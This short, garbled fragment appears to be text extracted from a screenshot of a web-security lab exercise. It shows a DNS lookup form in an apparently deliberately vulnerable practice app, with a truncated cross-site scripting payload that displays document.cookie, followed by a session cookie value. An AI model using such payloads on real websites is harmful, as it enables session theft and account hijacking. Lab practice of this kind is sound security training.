 Enter IP or hostname
Hostname/IP
lert(document.cookie)</script>
Lookup DNS
localhost
PHPSESSID=iguoiihd47p1kmnjoj8amabeko; showhints=1
OK